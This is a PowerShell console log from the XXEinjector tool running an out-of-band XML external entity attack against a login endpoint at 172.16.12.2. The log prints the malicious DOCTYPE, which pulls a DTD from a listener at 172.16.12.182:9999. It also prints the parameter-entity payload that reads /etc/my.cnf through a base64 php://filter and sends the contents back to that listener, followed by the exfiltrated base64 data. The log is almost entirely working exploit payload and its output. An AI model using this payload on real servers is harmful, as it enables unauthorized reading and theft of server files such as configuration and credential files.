 管理员: Windows PowerShell
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[+] Sending request with malicious XML:
http://172.16.12.2:80/doLogin.php
{"User-Agent"=>"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0", "Accept"=>"application/xml, text/xml, */*; q=0.01", "Accept
-Language"=>"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding"=>"gzip, deflate", "Content-Type"=>"application/xml;charset=utf-
8", "X-Requested-With"=>"XMLHttpRequest", "Content-Length"=>"168", "Origin"=>"http://172.16.12.2", "Connection"=>"close", "Referer"=>"http://172.16.12.2/"}
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://172.16.12.182:9999/file.dtd">%remote;%int;%trick;]>
<user><username>admin</username><password>123</password></user>
[+] Got request for XML:
GET /file.dtd HTTP/1.0
[+] Responding with XML for: /etc/my.cnf
[+] XML payload sent:
<!ENTITY % payl SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/my.cnf">
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'http://172.16.12.182:9999/?p=%payl;'>">
[+] Response with file/directory content received:
GET /?p=IyBGb3IgYWR2aWNlIG9uIGhvdyB0byBjaGFuZ2Ugc2V0dGluZ3MgcGxlYXNlIHNlZQojIGh0dHA6Ly9kZXYubXlzcWwuY29tL2RvYy9yZWZtYW4vNS42L2VuL3NlcnZlci1jb25maWd1cmF0aW9u
LWRlZmF1bHRzLmh0bWwKCltteXNxbGRdCiMKIyBSZW1vdmUgbGVhZGluZyAjIGFuZCBzZXQgdG8gdGhlIGFtb3VudCBvZiBSQU0gZm9yIHRoZSBtb3N0IGltcG9ydGFudCBkYXRhCiMgY2FjaGUgaW4gTXlT
UUwuIFN0YXJ0IGF0IDcwJSBvZiB0b3RhbCBSQU0gZm9yIGRlZGljYXRlZCBzZXJ2ZXIsIGVsc2UgMTAlLgojIGlubm9kYl9idWZmZXJfcG9vbF9zaXplID0gMTI4TQojCiMgUmVtb3ZlIGxlYWRpbmcgIyB0
byB0dXJuIG9uIGEgdmVyeSBpbXBvcnRhbnQgZGF0YSBpbnRlZ3JpdHkgb3B0aW9uOiBsb2dnaW5nCiMgY2hhbmdlcyB0byB0aGUgYmluYXJ5IGxvZyBiZXR3ZWVuIGJhY2t1cHMuCiMgbG9nX2JpbgojCiMg
UmVtb3ZlIGxlYWRpbmcgIyB0byBzZXQgb3B0aW9ucyBtYWlubHkgdXNlZnVsIGZvciByZXBvcnRpbmcgc2VydmVycy4KIyBUaGUgc2VydmVyIGRlZmF1bHRzIGFyZSBmYXN0ZXIgZm9yIHRyYW5zYWN0aW9u
cyBhbmQgZmFzdCBTRUxFQ1RzLgojIEFkanVzdCBzaXplcyBhcyBuZWVkZWQsIGV4cGVyaW1lbnQgdG8gZmluZCB0aGUgb3B0aW1hbCB2YWx1ZXMuCiMgam9pbl9idWZmZXJfc2l6ZSA9IDEyOE0KIyBzb3J0
X2J1ZmZlcl9zaXplID0gMk0KIyByZWFkX3JuZF9idWZmZXJfc2l6ZSA9IDJNCmRhdGFkaXI9L3Zhci9saWIvbXlzcWwKc29ja2V0PS92YXIvbGliL215c3FsL215c3FsLnNvY2sKCiMgRGlzYWJsaW5nIHN5
bWJvbGljLWxpbmtzIGlzIHJlY29tbWVuZGVkIHRvIHByZXZlbnQgYXNzb3J0ZWQgc2VjdXJpdHkgcmlza3MKc3ltYm9saWMtbGlua3M9MAoKIyBSZWNvbW1lbmRlZCBpbiBzdGFuZGFyZCBNeVNRTCBzZXR1
cApzcWxfbW9kZT1OT19FTkdJTkVfU1VCU1RJVFVUSU9OLFNUUklDVF9UUkFOU19UQUJMRVMgCgpbbXlzcWxkX3NhZmVdCmxvZy1lcnJvcj0vdmFyL2xvZy9teXNxbGQubG9nCnBpZC1maWxlPS92YXIvcnVu
L215c3FsZC9teXNxbGQucGlkCg== HTTP/1.0
[+] Retrieved data:
[+] Nothing else to do. Exiting.
PS D:\safetools\注入\XXEinjector>